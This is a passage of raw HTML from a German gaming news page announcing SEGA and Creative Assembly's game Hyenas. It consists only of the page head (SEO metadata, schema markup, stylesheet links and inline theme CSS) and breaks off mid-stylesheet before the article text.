

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/
body_size: 21377
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#x2d; erster Trailer veröffentlicht &#x2d; GamersPlatform.de</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/" />
<meta name="description" content="HYENAS ist ein draufg&auml;ngerischer Einstieg in das kompetitivste Genre im Gaming und wird von dem Wunsch angetrieben, das Spiel fr&uuml;hzeitig in die H&auml;nde seiner&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="GamersPlatform.de" />
<meta property="og:title" content="SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#x2d; erster Trailer veröffentlicht" />
<meta property="og:description" content="HYENAS ist ein draufg&auml;ngerischer Einstieg in das kompetitivste Genre im Gaming und wird von dem Wunsch angetrieben, das Spiel fr&uuml;hzeitig in die H&auml;nde seiner wichtigsten Kritiker zu geben." />
<meta property="og:url" content="https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/" />
<meta property="article:published_time" content="2022-06-22T19:04:04+00:00" />
<meta property="article:modified_time" content="2022-06-22T19:04:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#x2d; erster Trailer veröffentlicht" />
<meta name="twitter:description" content="HYENAS ist ein draufg&auml;ngerischer Einstieg in das kompetitivste Genre im Gaming und wird von dem Wunsch angetrieben, das Spiel fr&uuml;hzeitig in die H&auml;nde seiner wichtigsten Kritiker zu geben." />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gamersplatform.de/#/schema/WebSite","url":"https://gamersplatform.de/","name":"GamersPlatform.de","description":"News zu Games Kino und Hardware","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamersplatform.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://gamersplatform.de/#/schema/Organization","name":"GamersPlatform.de","url":"https://gamersplatform.de/"}},{"@type":"WebPage","@id":"https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/","url":"https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/","name":"SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#x2d; erster Trailer veröffentlicht &#x2d; GamersPlatform.de","description":"HYENAS ist ein draufg&auml;ngerischer Einstieg in das kompetitivste Genre im Gaming und wird von dem Wunsch angetrieben, das Spiel fr&uuml;hzeitig in die H&auml;nde seiner&#8230;","inLanguage":"de","isPartOf":{"@id":"https://gamersplatform.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://gamersplatform.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://gamersplatform.de/","name":"GamersPlatform.de"},{"@type":"ListItem","position":2,"item":"https://gamersplatform.de/category/news/","name":"Kategorie: News"},{"@type":"ListItem","position":3,"name":"SEGA und Creative Assembly kündigen Hyenas für PC und Konsolen an &#x2d; erster Trailer veröffentlicht"}]},"potentialAction":{"@type":"ReadAction","target":"https://gamersplatform.de/2022/06/22/sega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht/"},"datePublished":"2022-06-22T19:04:04+00:00","dateModified":"2022-06-22T19:04:04+00:00","author":{"@type":"Person","@id":"https://gamersplatform.de/#/schema/Person/0ca013435bbb8167e07d334749779741","name":"GP-Christoph","description":"Inhaber von Gamersplatform."}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 15.51ms meta | 7.20ms boot -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamersplatform.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gamersplatform.de/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://gamersplatform.de/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://gamersplatform.de/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gp-parent-style-css' href='https://gamersplatform.de/wp-content/themes/gauge/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/framework/redux/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-style-css' href='https://gamersplatform.de/wp-content/themes/gauge-child/style.css' type='text/css' media='all' />
<style id='ghostpool-style-inline-css' type='text/css'>

		#gp-main-header{height: 125px;}
		#gp-fixed-header-padding{padding-top: 125px;}
		#gp-logo img{width: 490px; height: 68px;}
		.gp-page-header .gp-container{padding-top: 155px;padding-bottom: 50px;}
		.gp-active{color: #e55b00;}
		.gp-score-spinner{
		background: #FF6600;
		background: -moz-linear-gradient(#FF6600 0%,#E6730070%);
		background: -webkit-gradient(color-stop(0%,#FF6600 ), color-stop(70%,#E67300 ));
		background: -webkit-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -o-linear-gradient(#FF6600  0%,#E67300  70%);
		background: -ms-linear-gradient(#FF6600  0%,#E67300 70%);
		background: linear-gradient(#FF6600  0%,#E67300 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#E67300", endColorstr="#FF6600",GradientType=1 );
		}
		.gp-no-score-clip-1 .gp-score-spinner{
		background: #FF6600;
		}
		.gp-no-score-clip-2 .gp-score-filler{
		background: #FF6600;
		background: -moz-linear-gradient(#E67300 0%,#FF660070%);
		background: -webkit-gradient(color-stop(0%,#E67300 ), color-stop(70%,#FF6600 ));
		background: -webkit-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -o-linear-gradient(#E67300  0%,#FF6600  70%);
		background: -ms-linear-gradient(#E67300  0%,#FF6600 70%);
		background: linear-gradient(#E67300  0%,#FF6600 70%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#FF6600", endColorstr="#E67300",GradientType=1 );
		}
		select{background-color: #fff;}
		.gp-responsive #gp-sidebar{border-color: #ddd;}
		.gp-slider .gp-slide-image {
		height: 450px;
		}.gp-theme #buddypress .activity-list .activity-content blockquote a{color: #ff6600}.gp-theme #buddypress .activity-list .activity-content blockquote a:hover{color: #e55b00}.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-wide-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -163.33333333333px;}.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -490px;}.gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.megamenu > .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.tab-content-menu .sub-menu, .gp-scrolling.gp-boxed-layout.gp-header-standard .gp-nav .menu li.content-menu .sub-menu{left: -128.94736842105px;}@media only screen and (max-width: 1023px) {
			.gp-responsive #gp-main-header {height: 33px!important;}
			.gp-responsive #gp-fixed-header-padding {padding-top: 33px!important;}
			.gp-responsive #gp-logo {margin: 0px 16px 0px 13px; width: 129px; height: 18px;}
			.gp-responsive #gp-logo img {width: 129px; height: 17.894736842105px;}
			.gp-responsive .gp-page-header .gp-container {
			padding-top: 41px;
			padding-bottom: 13px;
			}
		}
		@media only screen and (max-width: 767px) {
			.gp-responsive .gp-slider .gp-slide-image {
			height: 200px !important;
			}	
		}	
		@media only screen and (max-width: 320px) {
			.gp-responsive.gp-theme .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme .woocommerce #gp-content div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.gp-responsive.gp-theme.woocommerce-page #gp-content div.product .woocommerce-tabs ul.tabs li.active a {border-color: #ddd;}}
			hr,.gp-theme .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.gp-theme.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #ddd;
		}@media only screen and (min-width: 1201px) {.gp-container,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1170px;}
					.gp-slide-caption{margin-left: -585px;}#gp-content,.gp-top-sidebar #gp-review-content{width: 810px;}#gp-sidebar{width: 330px;}}@media only screen and (max-width: 1200px) and (min-width: 1083px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 1040px;}
					.gp-responsive .gp-slide-caption{margin-left: -520px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 680px;}.gp-responsive #gp-sidebar,.gp-responsive.gp-no-sidebar #gp-user-rating-wrapper,.gp-responsive.gp-fullwidth #gp-user-rating-wrapper{width: 330px;}}@media only screen and (max-width: 1082px) and (min-width: 1024px) {.gp-responsive .gp-container,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_row,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_accordion,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tabs,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_tour,.gp-responsive.gp-fullwidth .vc_col-sm-12.wpb_column > .wpb_wrapper > .wpb_teaser_grid,.gp-responsive .gp-slide-caption,.gp-nav .menu li.megamenu > .sub-menu,.gp-nav .menu li.tab-content-menu .sub-menu,.gp-nav .menu li.content-menu .sub-menu{width: 980px;}
					.gp-responsive .gp-slide-caption{margin-left: -490px;}
					.gp-responsive .hub-header-info{width:490px;}.gp-responsive #gp-content,.gp-responsive .gp-top-sidebar #gp-review-content{width: 630px;}.gp-responsive #gp-sidebar {width: 330px;}}#gp-logo {
    height: 100% !important;
    width: 325px !important;
}

.view { 
    margin-bottom: 10px !important;
    font-size: 11px !important;
    color: #B3B3B1 !important;
}

.page-id-18235 .gp-author-info {
    display: none !important;
}

.page-id-16 .gp-author-info {
    display: none !important;
}

.page-id-249 .gp-author-info {
    display: none !important;
}

.page-id-59007 .gp-author-info {
    display: none !important;
}

.page-id-16372 .gp-author-info {
    display: none !important;
}

.page-id-120544 .gp-author-info {
    display: none !important;
}

.gp-nav .menu {
    margin: 70px;
}

#gp-logo img {
    margin: 0 15px;
}

.gp-blog-small-size .gp-loop-title {
    font-family: 'Roboto' !important;
}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ghostpool-animations-css' href='https://gamersplatform.de/wp-content/themes/gauge/lib/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gamersplatform.de/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gamersplatform.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main 